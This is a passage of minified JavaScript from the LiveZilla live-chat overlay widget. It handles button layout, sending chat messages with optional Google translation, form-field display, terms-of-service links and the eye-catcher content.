"+e+"px,"+lz_color_primary+" 100%)"}}else{u.style.marginTop=v.style.marginTop="-"+(OverlayChatWidgetV2.__SizeHeight)+"px";u.style.fontSize=v.style.fontSize=OverlayChatWidgetV2.__Ratio*100+"%";u.style.lineHeight=v.style.lineHeight=(OverlayChatWidgetV2.__SizeHeight)+"px";u.style.width=v.style.width=OverlayChatWidgetV2.GetWMWidth(lz_ovlel[t])+"px"}v.style.borderRadius=lz_border_radius+"px";if(lz_is_mobile&&!lz_ovlel_fsm){v.style.opacity=0}v.style.zIndex=h.style.zIndex;h.setAttribute("data-did",v.id);h.setAttribute("data-type",lz_ovlel[t].type);if(!lz_ovlel_fsm){h.appendChild(v)}else{lz_overlay_wm.m_FrameElement.appendChild(v)}if(typeof lz_ovlel[t].counter!="undefined"){z=w.cloneNode(true);z.id+="_"+lz_ovlel[t].type;z.style.zIndex=h.style.zIndex+2;h.appendChild(z);if(lz_ovlel_fsm){z.style.top="-45px";z.style.left="55px"}}if(!lz_ovlel_fsm){h.style.top=(Math.max(46,OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)*-1)+"px"}else{h.style.top=parseInt((r-(OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border))/2)+"px";if(typeof lz_ovlel[t].href=="undefined"){h.style.left=((OverlayChatWidgetV2.__SizeWidth+OverlayChatWidgetV2.__Border+A)*(t))-(OverlayChatWidgetV2.__SizeWidth/1.3)+"px"}else{h.style.right="-1000px"}}if(!lz_ovlel_fsm&&typeof lz_ovlel[t].margin!="undefined"){h.style.marginBottom=lz_ovlel[t].margin[2]+OverlayChatWidgetV2.__Space+"px";lz_overlay_wm.m_MaxHeight+=lz_ovlel[t].margin[2]}else{if(!lz_ovlel_fsm){h.style.marginBottom=OverlayChatWidgetV2.__Space+"px"}}if(lz_ovlel[t].type=="phone"){lz_mode_phone_outbound=lz_ovlel[t].outbound!=false;lz_mode_phone_inbound=lz_ovlel[t].inbound!=false;if(lz_mode_phone_inbound){var c=lz_global_base64_url_decode(lz_ovlel[t].inbound.number);document.getElementById("lz_chat_data_phone_header_number").innerHTML=c;document.getElementById("lz_chat_data_phone_header_number").href="tel:"+c;document.getElementById("lz_chat_data_phone_header_text").innerHTML=lz_global_base64_url_decode(lz_ovlel[t].inbound.text)}}if(!lz_ovlel_fsm&&typeof lz_ovlel[t].color!="undefined"){h.style.backgroundColor=lz_ovlel[t].color;v.style.backgroundColor=lz_ovlel[t].color}else{if(!lz_ovlel_fsm){h.style.borderColor=lz_color_primary_dark}}}else{h=f;h.style.zIndex=o+100;if(!lz_ovlel_fsm){h.style.borderColor=lz_color_primary_dark}if(OverlayChatWidgetV2.__ModeTextInline){h.style.background="linear-gradient(to right, "+lz_color_secondary+" 0%,"+lz_color_secondary+" "+e+"px,"+lz_color_secondary+" "+e+"px,"+lz_color_primary+" "+e+"px,"+lz_color_primary+" 100%)"}}h.setAttribute("data-tid",lz_ovlel[t].type);if(!lz_ovlel_fsm){h.style.transform="translateY("+q+"px)";h.style.borderRadius=(!OverlayChatWidgetV2.__ModeTextInline)?Math.min(50,lz_border_radius*A)+"%":lz_border_radius+"px";h.style.right=0}else{h.style.boxShadow="none";h.style.width="100px";h.style.textAlign="center"}h.style.position=(lz_ovlel_fsm)?"static":"relative";h.style.display=(lz_ovlel_fsm)?"inline-block":"block"}if(OverlayChatWidgetV2.__ModeTextInline){f.appendChild(u)}if(lz_ovlel.length){OverlayChatWidgetV2.ApplyIconToElement(f,lz_ovlel[0].icon)}if(!lz_ovlel_fsm){lz_chat_overlay_pointer.style.right=((!OverlayChatWidgetV2.__ModeSingle)?(parseInt(lz_overlay_chat.m_FrameElement.style.marginRight.replace("px",""))-12):(j+(((OverlayChatWidgetV2.__SizeWidth+OverlayChatWidgetV2.__Border)/2)-12)))+"px"}lz_chat_overlay_pointer.style.zIndex=o+1200;lz_overlay_wm.m_FrameElement.style.zIndex=lz_overlay_zindex}}function lz_chat_get_wm_element(a){for(var b=0;b<lz_ovlel.length;b++){if(lz_ovlel[b]!=null&&lz_ovlel[b].type==a){return lz_ovlel[b]}}return null}function lz_chat_play_sound(a){OverlayChatWidgetV2.PlaySound(a)}function lz_chat_message(b,a){return OverlayChatWidgetV2.SendMessage(b,a)}function lz_chat_poll_parameters(){return OverlayChatWidgetV2.AddParameters()}OverlayChatWidgetV2.GetWMWidth=function(g){var e,j,c=0;if(g){c=OverlayChatWidgetV2.GetElementTitle(g).length}else{for(var h=lz_ovlel.length-1;h>=0;h--){e=(lz_ovlel_fsm)?((lz_ovlel.length-1)-h):h;j=OverlayChatWidgetV2.GetElementTitle(lz_ovlel[e]);c=Math.max(c,j.length)}if(typeof lz_ovlel_rt_onl!="undefined"){c=Math.max(c,lz_ovlel_rt_onl.length)}if(typeof lz_ovlel_rt_ofl!="undefined"){c=Math.max(c,lz_ovlel_rt_ofl.length)}}var a=(!lz_is_mobile)?200:150;if(!OverlayChatWidgetV2.__ModeTextInline){a=(!lz_is_mobile)?300:150}var b=((OverlayChatWidgetV2.__ModeTextInline)?77:20)*OverlayChatWidgetV2.__Ratio;var f=9*OverlayChatWidgetV2.__Ratio;var d=b+(c*f);return Math.max(Math.min(d,a),100)};OverlayChatWidgetV2.GetElementTitle=function(a){var b="";if(a.type!="phone"){if(lz_d(OverlayChatWidgetV2.ButtonTexts[a.type])){b=OverlayChatWidgetV2.ButtonTexts[a.type]}else{if(lz_d(a.title)){b=lz_global_base64_url_decode(a.title)}}}else{b="";if(a.inbound!=false){b+=OverlayChatWidgetV2.ButtonTexts.phone_in}if(a.inbound!=false&&a.outbound!=false){b+=" / "}if(a.outbound!=false){b+=OverlayChatWidgetV2.ButtonTexts.phone_out}}return b};OverlayChatWidgetV2.PlaySound=function(a){if(lz_session.OVLCSound==1){if(lz_sound_player==null){var b=a.toLowerCase().indexOf("http")===0?a:lz_poll_server+"sound/"+a+".mp3";lz_sound_player=new Audio(b)}lz_sound_player.play();if(OverlayChatWidgetV2.__ModeAPI){lz_chat_open()}}};OverlayChatWidgetV2.SendMessage=function(d,a){if(!LiveZillaData.WriteToServer&&lz_chat_status==0){LiveZillaData.WriteToServer=true}var c=(d==null)?lz_global_trim(document.getElementById("lz_chat_text").value):d;if(c.length>0&&OverlayChatWidgetV2.__ModeBot){OverlayChatWidgetV2.InputState(true)}var g=(lz_session.TransInto!=""&&lz_session.TransInto!=null)?lz_session.TransInto:"";if(lz_tr_api_key!=""&&g!=""&&lz_session.TransFrom!=null&&lz_session.TransFrom!=""&&lz_session.TransFrom.toUpperCase()!=g.toUpperCase()&&d==null){var i=document.createElement("script");i.type="text/javascript";OverlayChatWidgetV2.DoneTranslateCallback=function b(l){if(OverlayChatWidgetV2.TranslateErrorTimer!=null){clearTimeout(OverlayChatWidgetV2.TranslateErrorTimer)}if(l.data!=null){lz_chat_message(c,l.data.translations[0].translatedText);OverlayChatWidgetV2.DoneTranslateCallback=null}else{console.log("Sorry, there was an error while trying to translate:\r\n"+JSON.stringify(l));OverlayChatWidgetV2.SendMessage(c,null)}};var k=(lz_session.TransFrom!="AUTO")?"&source="+lz_session.TransFrom:"";i.src="https://www.googleapis.com/language/translate/v2?key="+lz_global_base64_decode(lz_tr_api_key)+"&format=html"+k+"&target="+g+"&callback=OverlayChatWidgetV2.DoneTranslateCallback&q="+c;OverlayChatWidgetV2.TranslateErrorTimer=setTimeout(function(){OverlayChatWidgetV2.DoneTranslateCallback({date:null})},5000);document.getElementsByTagName("head")[0].appendChild(i);document.getElementById("lz_chat_text").value="";return false}if(c.length>0){if(document.getElementById("lz_chat_invite_id")!=null&&lz_chat_status==0){lz_chat_decline_request(lz_request_active=document.getElementById("lz_chat_invite_id").value,true,false,true);if(c.length>document.getElementsByName("form_114")[0].value.length){document.getElementsByName("form_114")[0].value=c}lz_chat_start();return false}var f="";var j=new lz_chat_post();if(a!=null){j.MessageTranslationText=a;f=lz_global_htmlentities(j.MessageTranslationText)+"<div class='lz_overlay_translation'>"+lz_global_htmlentities(c)+"</div>"}else{f=lz_global_htmlentities(c)}j.MessageText=c;j.MessageId=lz_global_microstamp();j.MessageTime=lz_global_timestamp();lz_external.MessagesSent[lz_external.MessagesSent.length]=j;document.getElementById("lz_chat_text").value="";if(OverlayChatWidgetV2.__CurrentOperator==null&&!OverlayChatWidgetV2.__PublicGroupChat.length){lz_chat_set_connecting(true,null,null)}var h=(lz_chat_last_poster!=lz_external.Id)?lz_global_base64_decode(lz_post_html):lz_global_base64_decode(lz_add_html);var e=(lz_chat_get_input_value(111).length==0)?lz_guest_name:lz_chat_get_input_value(111);h=h.replace("<!--message-->",f);h=h.replace("<!--server-->",lz_poll_server);h=h.replace("<!--ename-->",lz_global_base64_url_encode(e));h=h.replace("<!--time-->","");h=h.replace("<!--name-->",lz_global_htmlentities(e));h=h.replace(/<!--my-->/g,1);h=h.replace("<!--bgce-->",lz_global_base64_url_encode(lz_color_primary));lz_chat_switch_extern_typing(false);lz_chat_add_html_element(lz_global_base64_encode(h),false,null,null,lz_global_base64_encode(lz_external.Id),null);lz_tracking_poll_server(1114,true);lz_chat_set_focus(6)}OverlayChatWidgetV2.InputKeyUp(null);return false};OverlayChatWidgetV2.SetHost=function(d,e,i,b,f,h,g,c,a){if(lz_overlay_chat!=null){OverlayChatWidgetV2.__CurrentChatId=lz_global_base64_decode(i);if(OverlayChatWidgetV2.__CurrentChatId!=0){OverlayChatWidgetV2.__LastChatId=OverlayChatWidgetV2.__CurrentChatId}OverlayChatWidgetV2.__ModeBot=e;if(g!=null&&lz_session.TransInto==""){lz_session.TransInto=lz_global_base64_decode(g);lz_session.Save()}if(d!=null){OverlayChatWidgetV2.__CurrentOperator=new lz_chat_operator();OverlayChatWidgetV2.__CurrentOperator.Id=lz_global_base64_decode(d);OverlayChatWidgetV2.__CurrentOperator.Group=lz_global_base64_decode(b);OverlayChatWidgetV2.__CurrentOperator.Fullname=lz_global_base64_decode(a);document.getElementById("lz_ccb_tos").checked=true}else{OverlayChatWidgetV2.__TargetOperatorId=null;lz_external.MessagesSent=[];OverlayChatWidgetV2.__CurrentOperator=null}OverlayChatWidgetV2.UpdateChatFunctions()}};OverlayChatWidgetV2.UpdateFormUI=function(){try{if(LiveZillaData.InputFieldIndices!=null&&OverlayChatWidgetV2.__CurrentGroup!=null){if(lz_first_call){lz_chat_loading(false);lz_first_call=false}var b=false;var h=(lz_session.OVLWMSElem=="chat");var f=(h)?OverlayChatWidgetV2.__CurrentGroup.ChatInputsHidden:OverlayChatWidgetV2.__CurrentGroup.TicketInputsHidden;var d=(h)?OverlayChatWidgetV2.__CurrentGroup.ChatInputsMandatory:OverlayChatWidgetV2.__CurrentGroup.TicketInputsMandatory;var e=lz_is_placeholder_support();for(var g=0;g<LiveZillaData.InputFieldIndices.length;g++){var m=LiveZillaData.InputFieldIndices[g];try{if(document.getElementById("lz_form_active_"+m)==null){continue}if(document.getElementById("lz_form_active_"+m).value=="true"||(lz_session.OVLWMSElem=="phone"&&m==116)){b=((lz_array_indexOf(f,m)>-1)||(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade&&LiveZillaData.InputFieldValues[g].IsHiddenGeneral(LiveZillaData.Groups.Groups,h)));if(OverlayChatWidgetV2.__PublicGroupChat.length&&m==114){b=true}if(h&&OverlayChatWidgetV2.__ModeChangeDetails&&m==114){b=true}if(h&&LiveZillaData.InputFieldValues[g].Type=="File"){b=true}if(lz_session.OVLWMSElem=="phone"&&m==116){b=false}if(m==115){b=true}if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.IsChatAvailable()){b=true}document.getElementById("lz_form_"+m).className=(m==116&&lz_session.OVLWMSElem=="phone")?"lz_input lz_input_com":document.getElementById("lz_form_"+m).className;document.getElementById("lz_form_"+m).style.display=(b)?"none":"";document.getElementById("lz_form_"+m).style.display=(m==116&&lz_session.OVLWMSElem=="phone")?"":document.getElementById("lz_form_"+m).style.display;if(document.getElementById("lz_form_info_"+m).innerHTML.length>0&&!OverlayChatWidgetV2.__ModeChangeDetails){if(document.getElementById("lz_form_mandatory_"+m).className.indexOf("lz_required")==-1){document.getElementById("lz_form_mandatory_"+m).className="lz_input_icon lz_info"}document.getElementById("lz_form_mandatory_"+m).style.cursor="pointer";document.getElementById("lz_form_mandatory_"+m).style.display="";document.getElementById("lz_form_mandatory_"+m).onmouseover=function(){lz_chat_show_info_box(this,true)};document.getElementById("lz_form_mandatory_"+m).onmouseout=function(){lz_chat_show_info_box(this,false)};document.getElementById("lz_form_mandatory_"+m).onclick=function(){lz_chat_show_info_box(this,true)};document.getElementById("lz_form_info_"+m).onclick=function(){lz_chat_show_info_box(this,false)}}else{if(OverlayChatWidgetV2.__ModeChangeDetails){document.getElementById("lz_form_mandatory_"+m).style.display="none"}}if(document.getElementsByName("form_"+m)[0]!=null){document.getElementsByName("form_"+m)[0].disabled=OverlayChatWidgetV2.__ModeChangeDetails&&LiveZillaData.InputFieldValues[g].Validation}}else{document.getElementById("lz_form_"+m).style.display="none"}if(LiveZillaData.InputFieldValues[g].Active){if(lz_array_indexOf(d,m)!=-1||(LiveZillaData.InputFieldValues[g].Validation&&lz_array_indexOf(f,m)==-1)){if(!lz_mode_chat_login){lz_mode_chat_login=lz_chat_human_available&&!OverlayChatWidgetV2.__ModeBot}}if(!e&&(LiveZillaData.InputFieldValues[g].Type=="Text"||LiveZillaData.InputFieldValues[g].Type=="TextArea")){if(document.getElementsByName("form_"+m)[0].value==""){document.getElementsByName("form_"+m)[0].value=document.getElementById("lz_form_ph_"+m).value;document.getElementsByName("form_"+m)[0].style.color="#BBB"}document.getElementsByName("form_"+m)[0].onfocus=new Function("if (this.value == '"+document.getElementById("lz_form_ph_"+m).value+"') {this.value = ''; this.style.color='#333'}");document.getElementsByName("form_"+m)[0].onblur=new Function("if (this.value == '') {this.value = '"+document.getElementById("lz_form_ph_"+m).value+"'; this.style.color='#BBB'}")}if(LiveZillaData.InputFieldValues[g].Type=="File"){document.getElementById("files_"+m).style.display="none";document.getElementById("files_"+m).innerHTML="";document.getElementsByName("form_sc_"+m)[0].style.display=LiveZillaData.InputFieldValues[g].ScreenCapture&&!lz_overlay_chat.m_FullScreenMode?"inline":"none";if(LiveZillaData.InputFieldFiles[g].length){document.getElementById("files_"+m).style.display="block";for(var l=0;l<LiveZillaData.InputFieldFiles[g].length;l++){var k=lz_global_base64_decode(LiveZillaData.InputFieldFiles[g][l][1]);if(k=="screenshot.lzsc"){k="Screenshot"}document.getElementById("files_"+m).innerHTML+='<div class="lz_form_file_box"><span onclick="if(event.stopPropagation){event.stopPropagation();}event.cancelBubble=true;" class="lz_form_file_item">'+lz_global_htmlentities(k.substring(0,30))+"</span><span onclick=\"lz_chat_remove_att('"+LiveZillaData.InputFieldFiles[g][l][0]+'\');if(event.stopPropagation){event.stopPropagation();}event.cancelBubble=true;" class="lz_form_file_item lz_form_file_remove">X</span><div>'}}}}}catch(j){console.log(j)}}OverlayChatWidgetV2.AcceptTOS=false;if(OverlayChatWidgetV2.__CurrentGroup!=null){var c="";if(lz_session.OVLWMSElem=="ticket"&&OverlayChatWidgetV2.__CurrentGroup.TOSTicket.length){c=OverlayChatWidgetV2.__CurrentGroup.TOSTicket}if(lz_session.OVLWMSElem=="chat"&&OverlayChatWidgetV2.__CurrentGroup.TOSChat.length){c=OverlayChatWidgetV2.__CurrentGroup.TOSChat}if(c.length){OverlayChatWidgetV2.AcceptTOS=true;if(c.toLowerCase().indexOf("http")===0){document.getElementById("lz_chat_tos_text").innerHTML=document.getElementById("lz_chat_tos_text").innerHTML.replace("<a>",'<u><a href="'+c+'" target="_blank">').replace("</a>","</u></a>")}else{document.getElementById("lz_chat_tos_text_box").innerHTML=c;document.getElementById("lz_chat_tos_text").innerHTML=document.getElementById("lz_chat_tos_text").innerHTML.replace("<a>",'<u onclick="OverlayChatWidgetV2.ToggleTOS(true);">').replace("</a>","</u>")}}}document.getElementById("lz_form_tos").style.display=OverlayChatWidgetV2.AcceptTOS&&!OverlayChatWidgetV2.__ModeChangeDetails?"table":"none";var a=!OverlayChatWidgetV2.ForceGroupSelect&&((lz_session.OVLWMSElem=="chat"&&(OverlayChatWidgetV2.__ModeChangeDetails||lz_hide_group_chat))||((lz_session.OVLWMSElem=="ticket"||lz_session.OVLWMSElem=="phone")&&lz_hide_group_ticket));if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.IsChatAvailable()){a=true}document.getElementById("lz_group_selection_box").style.display=a?"none":""}else{if(lz_first_call){lz_chat_loading(true)}}if(!lz_mode_chat_login&&OverlayChatWidgetV2.ForceGroupSelect){lz_mode_chat_login=true}}catch(j){console.log(j)}};OverlayChatWidgetV2.InputState=function(b,a){if(lz_d(a)){OverlayChatWidgetV2.InputBlocked=a}document.getElementById("lz_chat_text").style.display=(OverlayChatWidgetV2.InputBlocked||b)?"none":"block";document.getElementById("lz_chat_bot_reply_loading").style.display=(!b)?"none":"block";if(OverlayChatWidgetV2.__ModeBot&&!OverlayChatWidgetV2.InputBlocked&&!b){setTimeout("lz_chat_set_focus(11);",200)}};OverlayChatWidgetV2.UpdateWMUI=function(){if(lz_overlay_wm==null){return}var h,b,a,g=document.getElementById("livezilla_wm");lz_overlay_wm.m_FrameElement.style.height=((lz_session.OVLWMState=="0")?(OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border):lz_overlay_wm.m_MaxHeight)+"px";for(var c=lz_ovlel.length-1;c>=0;c--){if(lz_ovlel[c]==null){continue}if(lz_ovlel[c].type!="wm"){b=document.getElementById("livezilla_wm_"+lz_ovlel[c].type);b.style.display=(lz_session.OVLWMState=="0"||OverlayChatWidgetV2.__ModeSingle)?"none":(!lz_overlay_chat.m_FullScreenMode)?"block":"inline-block";if(lz_session.OVLWMSElem==lz_ovlel[c].type){if(lz_overlay_chat.m_FullScreenMode){lz_chat_overlay_pointer.style.left=((((OverlayChatWidgetV2.__SizeWidth+OverlayChatWidgetV2.__Border)*(c))+13)+(c*10))-(OverlayChatWidgetV2.__SizeWidth/1.3)+"px";b.style.background=lz_color_primary;b.getElementsByTagName("svg")[0].style.fill="#fff"}else{if(!OverlayChatWidgetV2.__ModeSingle){var j=(((OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)*c)+(OverlayChatWidgetV2.__Space*c))+OverlayChatWidgetV2.__Space+(14*OverlayChatWidgetV2.__Ratio);lz_chat_overlay_pointer.style.bottom=j+lz_overlay_wm.m_Margins[2]+"px"}}}else{if(lz_overlay_chat.m_FullScreenMode){b.style.background="#f7f8f9";b.style.borderRight="1px solid #ddd";b.getElementsByTagName("svg")[0].style.fill="#999"}}h="livezilla_wm_d_"+lz_ovlel[c].type;a=document.getElementById(h);if(!lz_is_mobile&&!lz_overlay_chat.m_FullScreenMode){if(!lz_ie()){b.onmouseover=function(){if(this.getAttribute("data-tid")==lz_session.OVLWMSElem){if(!OverlayChatWidgetV2.__ModeTextInline){lz_chat_overlay_pointer.style.visibility="hidden"}}document.getElementById(this.getAttribute("data-did")).style.display="block";var i=this;if(lz_is_mobile){setTimeout(function(){document.getElementById(i.getAttribute("data-did")).style.display="none"},2000)}}}b.onmouseout=function(){lz_chat_overlay_pointer.style.visibility="visible";if(!OverlayChatWidgetV2.__ModeTextInline){document.getElementById(this.getAttribute("data-did")).style.display="none"}}}else{if(!lz_overlay_chat.m_FullScreenMode){a.style.display=(lz_is_mobile&&lz_session.OVLWMState=="0")?"none":"block";lz_add_class(a,"lz_anim_slide_in")}}lz_add_class(a,"lz_overlay_wm_sh_act")}else{b=g;b.style.top=(lz_session.OVLWMState!="0")?lz_overlay_wm.m_MaxHeight-((OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)+OverlayChatWidgetV2.__Space)+"px":0;b.style.visibility=(!lz_overlay_chat.m_FullScreenMode)?"visible":"hidden";b.style.display=(!lz_overlay_chat.m_FullScreenMode)?"block":"none";OverlayChatWidgetV2.UpdateWMIcon(b)}lz_add_class(b,"lz_overlay_wm_button");if(typeof lz_ovlel[c].href!="undefined"){if(typeof lz_ovlel[c].type!="undefined"&&lz_ovlel[c].open=="internal"){b.onclick=function(){OverlayChatWidgetV2.SetMode(this.getAttribute("data-tid"),true)}}else{b.onclick=function(i){return function(){OverlayChatWidgetV2.OpenWindow(i,true)}}(lz_global_base64_decode(lz_ovlel[c].href))}}else{if(lz_ovlel[c].type=="knowledgebase"&&lz_kb_external){b.onclick=function(){OverlayChatWidgetV2.Pop("knowledgebase")}}else{if(lz_ovlel[c].type=="knowledgebase"&&lz_kb_embed){b.onclick=function(){OverlayChatWidgetV2.OpenWindow(lz_kb_embed_url,true)}}else{if(lz_ovlel[c].type=="wm"&&lz_chats_external){b.onclick=function(){OverlayChatWidgetV2.Pop("chat")}}else{b.onclick=function(){OverlayChatWidgetV2.SetMode(this.getAttribute("data-tid"),true)}}}}}if(lz_ovlel[c].type=="chat"){var e=b.getElementsByTagName("svg")[0];if(!OverlayChatWidgetV2.IsChatAvailable()){lz_add_class(e,"lz_chat_unavailable")}else{lz_remove_class(e,"lz_chat_unavailable")}if(OverlayChatWidgetV2.__ModeTextInline){var d=b.getElementsByTagName("div")[0];if(!OverlayChatWidgetV2.IsChatAvailable()){lz_add_class(d,"lz_chat_unavailable")}else{lz_remove_class(d,"lz_chat_unavailable")}}}if(lz_ovlel[c].type=="ticket"){if(!lz_ticket_when_online&&OverlayChatWidgetV2.IsChatAvailable()&&lz_chat_human_available){lz_add_class(b,"lz_chat_disabled")}else{lz_remove_class(b,"lz_chat_disabled")}}lz_add_class(b,"lz_overlay_wm_sh_act");lz_add_class(b,"lz_anim_slide_in")}if(OverlayChatWidgetV2.__ModeSingle){lz_chat_overlay_pointer.style.bottom=(parseInt(lz_overlay_chat.m_FrameElement.style.marginBottom.replace("px",""))-13)+"px"}if(lz_chat_get_wm_element("chat")!=null){if(OverlayChatWidgetV2.__ModeSingle||lz_session.OVLWMState=="0"){lz_overlay_wm.m_FrameElement.appendChild(document.getElementById("livezilla_wm_c_chat"))}else{document.getElementById("livezilla_wm_chat").appendChild(document.getElementById("livezilla_wm_c_chat"))}}if(lz_session.OVLWMSElem=="chat"&&lz_session.OVLWMState=="1"){lz_chat_update_waiting_posts(0)}lz_chat_overlay_pointer.style.display=OverlayChatWidgetV2.__ModeAPI||lz_session.OVLWMSElem==""||lz_session.OVLWMState=="0"||lz_is_mobile||lz_overlay_chat.m_FullScreenMode?"none":"block";if(OverlayChatWidgetV2.__ModeTextInline){var f=lz_session.OVLWMState=="1"&&!OverlayChatWidgetV2.__ModeSingle?"":(lz_d(OverlayChatWidgetV2.ButtonTexts[lz_session.OVLWMSElem])?lz_session.OVLWMSElem:OverlayChatWidgetV2.GetAutoMode());if(f=="phone"){f=!lz_ovlel[1].outbound?"phone_in":"phone_out"}document.getElementById("livezilla_wm_d").innerHTML=f!=""?OverlayChatWidgetV2.ButtonTexts[OverlayChatWidgetV2.GetAutoMode()]:"";if(f!=""&&typeof lz_ovlel_rt_onl!="undefined"){document.getElementById("livezilla_wm_d").innerHTML=lz_global_base64_decode(OverlayChatWidgetV2.IsChatAvailable()?lz_ovlel_rt_onl:lz_ovlel_rt_ofl)}}OverlayChatWidgetV2.UpdateEyeCatcherUI()};OverlayChatWidgetV2.DisableBotButtons=function(){try{var d=document.getElementById("lz_chat_content_inlay").childNodes;for(var c=0;c<d.length-1;c++){var e=d[c].getElementsByClassName("lz_chat_bot_button");for(var a=0;a<e.length;a++){lz_add_class(e[a],"lz_chat_disabled")}}}catch(b){}};OverlayChatWidgetV2.SetGroupInfo=function(){var a=lz_chat_get_wm_element("chat");if(a!=null){document.getElementById("lz_chat_operator_groupname").innerHTML=OverlayChatWidgetV2.ButtonTexts[a.type]}};OverlayChatWidgetV2.SetUIGroup=function(b,a){if(LiveZillaData.Groups!=null){if(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade){return}if(OverlayChatWidgetV2.__CurrentGroup!=null&&OverlayChatWidgetV2.__FormVisible&&!lz_d(a)){OverlayChatWidgetV2.SetGroupInfo();return}var c=LiveZillaData.Groups.GetGroupById(lz_global_base64_url_decode(b));if(c==null){c=LiveZillaData.Groups.GetGroupById(b)}if(c!=null){OverlayChatWidgetV2.__CurrentGroup=c;LiveZillaData.Groups.SelectGroupById(OverlayChatWidgetV2.__CurrentGroup.Id,document.getElementById("lz_form_groups"));OverlayChatWidgetV2.SetGroupInfo()}OverlayChatWidgetV2.UpdateChatFunctions()}};OverlayChatWidgetV2.UpdateEyeCatcherUI=function(){if(lz_eye_catcher!=null){lz_eye_catcher.SetVisible(lz_eye_catcher.m_FrameElement.style.opacity>=1&&lz_session.OVLWMState=="0")}};OverlayChatWidgetV2.UpdateChatFunctions=function(){if(OverlayChatWidgetV2.__CurrentGroup==null){return}var e=OverlayChatWidgetV2.__CurrentGroup.ChatFunctions;if(e!=null){var c=OverlayChatWidgetV2.__CurrentChatId!=0&&(lz_chat_status==2||(lz_chat_status==1&&OverlayChatWidgetV2.__ModeBot&&OverlayChatWidgetV2.BotFeedback))&&!(OverlayChatWidgetV2.__PublicGroupChat!=null&&OverlayChatWidgetV2.__PublicGroupChat.length);document.getElementById("lz_cf_so").style.display=(e!=null&&e[1]=="0")?"none":"block";document.getElementById("lz_cf_pr").style.display=!(e!=null&&e[2]=="0")&&c?"block":"none";if(document.getElementById("lz_chat_feedback_init").style.display!="block"){document.getElementById("lz_chat_feedback_init").style.display=!(e!=null&&e[3]=="0")&&c?"block":"none"}document.getElementById("lz_cf_fu").style.display=!(e!=null&&e[5]=="0")&&c&&!OverlayChatWidgetV2.__ModeBot?"block":"none"}var a=["lz_cf_tr","lz_cf_so","lz_cf_et","lz_cf_ed","lz_cf_fu","lz_cf_pr","lz_cf_ec"];var d=false;for(var b=0;b<a.length;b++){if(document.getElementById(a[b]).style.display!="none"){d=true}}document.getElementById("lz_chat_options_button").style.display=d?"block":"none";document.getElementById("lz_chat_text_file").style.display=document.getElementById("lz_cf_fu").style.display};OverlayChatWidgetV2.UpdateEyeCatcherContent=function(){if(lz_ovlec!=null&&!lz_d(lz_ovlec.ec_p)&&document.getElementById("lz_overlay_eyecatcher_avatar")!=null){document.getElementById("lz_overlay_eyecatcher_avatar").style.display="none"}if(document.getElementById("lz_ec_image")!=null){if(OverlayChatWidgetV2.IsChatAvailable()&&lz_ec_image==""){lz_fade_out(document.getElementById("lz_eye_catcher"),25)}else{if(!OverlayChatWidgetV2.IsChatAvailable()&&lz_ec_o_image==""){lz_fade_out(document.getElementById("lz_eye_catcher"),25)}else{document.getElementById("lz_ec_image").src=lz_global_base64_url_decode(((OverlayChatWidgetV2.IsChatAvailable())?lz_ec_image:lz_ec_o_image))}}}else{if(document.getElementById("lz_ec_header_text")!=null){if(lz_d(lz_ovlec.ec_ht_on)){lz_ec_header=lz_ovlec.ec_ht_on;lz_ec_o_header=lz_ovlec.ec_ht_off}if(lz_d(lz_ovlec.ec_st_on)){lz_ec_sub_header=lz_ovlec.ec_st_on;lz_ec_o_sub_header=lz_ovlec.ec_st_off;if(typeof lz_ec_sub_header_p!="undefined"){delete lz_ec_sub_header_p}}document.getElementById("lz_ec_header_text").innerHTML=((OverlayChatWidgetV2.IsChatAvailable()&&lz_chat_get_wm_element("chat")!=null)?lz_ec_header:lz_ec_o_header);document.getElementById("lz_ec_sub_header_text").innerHTML=((OverlayChatWidgetV2.IsChatAvailable()&&lz_chat_get_wm_element("chat")!=null)?((lz_d(lz_ovlec.ec_p)&&typeof lz_ec_sub_header_p!="undefined")?lz_global_base64_decode(lz_ec_sub_header_p):lz_ec_sub_header):lz_ec_o_sub_header)}}};OverlayChatWidgetV2.ForwardTicket=function(b,a){function f(g){if(LiveZillaData.Language.length){if(g.indexOf("?")==-1){g+="?language="+LiveZillaData.Language}else{g+="&language="+LiveZillaData.Language}}return g}var c=!a?OverlayChatWidgetV2.OfflineMessageMode:OverlayChatWidgetV2.CallbackMode;var e=!a?OverlayChatWidgetV2.OfflineMessageNewWindow:OverlayChatWidgetV2.CallbackNewWindow;var d=!a?OverlayChatWidgetV2.OfflineMessageHTTP:OverlayChatWidgetV2.CallbackHTTP;if(c==1){if(lz_overlay_chat.m_FullScreenMode||b){if(!e){window.location.href=f(d)}else{OverlayChatWidgetV2.OpenWindow(f(d),true)}}return true}return false};OverlayChatWidgetV2.GetAutoMode=function(){var a="NA";if(!lz_hide_widget_by_conf){if(lz_chat_get_wm_element("custom1")!=null&&typeof lz_chat_get_wm_element("custom1").open!="undefined"&&lz_chat_get_wm_element("custom1").open=="internal"){a="custom1"}if(lz_chat_get_wm_element("custom2")!=null&&typeof lz_chat_get_wm_element("custom2").open!="undefined"&&lz_chat_get_wm_element("custom2").open=="internal"){a="custom2"}if(lz_chat_get_wm_element("custom3")!=null&&typeof lz_chat_get_wm_element("custom3").open!="undefined"&&lz_chat_get_wm_element("custom3").open=="internal"){a="custom3"}if(lz_chat_get_wm_element("phone")!=null){a="phone"}if(lz_chat_get_wm_element("knowledgebase")!=null){a="knowledgebase"}if(OverlayChatWidgetV2.OfflineMessageMode!=1||OverlayChatWidgetV2.__ModeClassic||OverlayChatWidgetV2.__ModeSingle){if(lz_chat_get_wm_element("ticket")!=null){a="ticket"}}if(lz_chat_get_wm_element("chat")!=null&&(OverlayChatWidgetV2.IsChatAvailable()||OverlayChatWidgetV2.__ModeBot||a=="NA")&&!lz_chat_declined&&!OverlayChatWidgetV2.__TicketRequired){a="chat"}}return a};OverlayChatWidgetV2.IsChatAvailable=function(){return 